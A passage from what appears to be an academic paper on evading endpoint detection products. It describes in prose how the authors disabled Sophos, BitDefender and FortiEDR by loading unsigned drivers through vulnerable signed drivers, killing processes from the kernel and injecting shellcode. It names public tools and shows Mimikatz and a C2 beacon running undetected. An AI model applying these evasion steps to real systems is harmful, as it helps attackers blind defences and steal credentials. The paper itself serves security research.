    \includegraphics[width=\linewidth]{}
    \caption{Deleting Sophos' callbacks via Telemetry Sourcerer's UI.}
    \label{fig:ts1}
\end{figure}

For this EDR, our approach will is quite different. We utilise a legitimate and signed driver that is vulnerable, and by exploiting it, we may access the kernel and load a custom unsigned driver.
The tools we will be using are going to be \texttt{TelemetrySourcerer}\footnote{\url{https://github.com/jthuraisamy/TelemetrySourcerer}} that will provide us with the unsigned driver that will actually suppress the callbacks for us, and we will communicate with it through an application that will provide us with a GUI, as well as gdrv-loader\footnote{\url{https://github.com/alxbrn/gdrv-loader}} that will exploit the vulnerable driver of Gigabyte and load our driver. Beyond Sophos Intercept X,  \texttt{TelemetrySourcerer} can be used in other EDR referred in this work, but for the sake of simplicity and clarity, we use it only for this EDR use case here.
Note that the EDR was in block mode for these tests, but we managed to bypass it and completed our task without raising any alerts, see Figures \ref{fig:gdrv1} and \ref{fig:ts1}.

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Running mimikatz without interruption.}
    \label{fig:mimi}
\end{figure}

Once we suppress all the callbacks by the \texttt{sophosed.sys} driver, the EDR cannot monitor, among others, process creations and filesystem activities. Therefore, one may easily execute arbitrary code on the tools without the EDR identifying them, e.g. one may launch Mimikatz and remain uninterrupted, clearly showing the EDR's inability to `see' it, see Figure \ref{fig:mimi}

\begin{figure}[!th]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Sophos's usermode API hooks.}
    \label{fig:hooks1}
\end{figure}

Nevertheless, the user-mode hooks are still in place. Therefore, tools like \texttt{Shellycoat} of \texttt{AQUARMOURY} and the \texttt{Unhook-BOF} \footnote{\url{https://github.com/rsmudge/unhook-bof}} for Cobalt Strike may remove them for a specific process or the beacon's current process, see Figure \ref{fig:hooks1}.

\subsection{Attacking BitDefender}
\label{sec:bd}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Running mimikatz after killing BitDefender with PowerTool.}
    \label{fig:killbd}
\end{figure}

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{mimikatz successfully executed after killing BitDefender with PowerTool.}
    \label{fig:bdkilled}
\end{figure}

In this case we opted to use a "legitimate tool" to issue process termination from the kernel and successfully kill all BitDefender related processes which resulted into the product shutting down without any alert on the console. To this end, we used
PowerTool\footnote{\url{https://code.google.com/archive/p/powertool-google/}} is a free anti-virus and rootkit utility. It offers the ability to detect, analyze, and fix various kernel structure modifications and allows a wide scope of the kernel. Using PowerTool, one can easily spot and remove malware hidden from normal software. The concept in this case was to use a defence related tool with a signed driver\footnote{\url{https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-kestackattachprocess}} to leverage the kernel to kill the protection mechanisms\footnote{\url{http://www.rohitab.com/discuss/topic/40788-2-ways-to-terminate-a-process-from-kernel-mode/}}. To verify the results we executed mimikatz, see Figures \ref{fig:killbd} and \ref{fig:bdkilled}.
Bear in mind that tampering with the kernel may cause some instabilities, meaning that this tool may trigger a blue screen of death situation.

\begin{figure}[th!]
    \centering
    \includegraphics[width=.5\linewidth]{}
    \caption{Screenshot from IDA analysing the internal of the driver's process termination.}
    \label{fig:IDA-Driver}
\end{figure}

As for the internal working of the driver, the technique used is rather common. It uses the \texttt{ZwTerminateProcess()} API to kill the process combined with several other APIs to access the process of interest. Perhaps  the most important one in this case is \texttt{KeStackAttachProcess()}, see Figure \ref{fig:IDA-Driver}, which will attach to the address space of the target process prior to terminating.
It should be highlighted that similar methods have been used by APTs in the wild\footnote{\url{https://news.sophos.com/en-us/2021/05/11/a-defenders-view-inside-a-darkside-ransomware-attack/}}.

\subsection{Attacking FortiEDR}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Window of opportunity for attacking FortiEDR.}
    \label{fig:forti_gap}
\end{figure}

During our experiments we noticed a behaviour that could be leveraged to attack FortiEDR. More precisely, we noticed that while FortiEDR managed to block a malicious kernel exploit \footnote{\url{http://kat.lua.cz/posts/Some_fun_with_vintage_bugs_and_driver_signing_enforcement/#more}}, namely WindowsD\footnote{\url{https://github.com/katlogic/WindowsD}},it did not do it instantly. This allowed for a window of opportunity, wide enough to disable DSE, see Figure \ref{fig:forti_gap}.
WindowsD is a 3rd party "jailbreak" so administrators can remove some intrusive defensive features introduced in modern windows versions.
Currently, it can disable:
\begin{itemize}
  \item Driver signing, including WHQL-only locked systems (secureboot tablets).
  \item Protected processes (used for DRM, "WinTcb").
  \item Read-only, "invulnerable" registry keys some software and even windows itself employs.
\end{itemize}

Its main purpose is to exploit a signed, legitimate but vulnerable driver in order to access the kernel level and perform the "jailbreaking" from the ring-0. In our case we will install the tool which will disable DSE and then create a service for an unsigned driver.

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{"Bricking" the processes of FortiEDR.}
    \label{fig:forti_attack}
\end{figure}

Although an alert was triggered and the attack was finally blocked according to the EDR report, WindowsD was successfully executed. This allowed us to disable FortiEDR by injecting into its processes from the kernel mode and intentionally causing them to become dysfunctional.Using the Kinject \footnote{\url{https://github.com/w1u0u1/kinject}} driver we performed kernel mode shellcode injection using APCs.Then, after installing the driver and injecting a calc shellcode file to all three processes, although the processes of FortiEDR seemed to remain running they were "bricked", see Figure \ref{fig:forti_attack}.

\begin{figure}[th!]
    \centering
    \includegraphics[width=0.6\linewidth]{}
    \includegraphics[width=\linewidth]{}
    \caption{MDE showing that MsMpEng is beaconing to our C2 (top), the beacon (bottom) inside MsMpEng when using the same method with FortiEDR on MDE.}
    \label{fig:mde_beacons1}
\end{figure}

\begin{figure}[th!]
    \centering
        \includegraphics[width=\linewidth]{}
